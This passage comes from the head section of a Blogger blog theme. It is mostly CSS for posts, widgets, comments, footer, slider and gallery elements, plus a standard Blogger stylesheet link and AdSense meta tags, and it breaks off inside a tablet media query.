margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:#ffffff;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #ffffff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8426617142725387183&amp;zx=0fe3d1cb-0466-4ed2-8e3f-c426a5925382' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8426617142725387183&amp;zx=0fe3d1cb-0466-4ed2-8e3f-c426a5925382' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8076751744754148 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
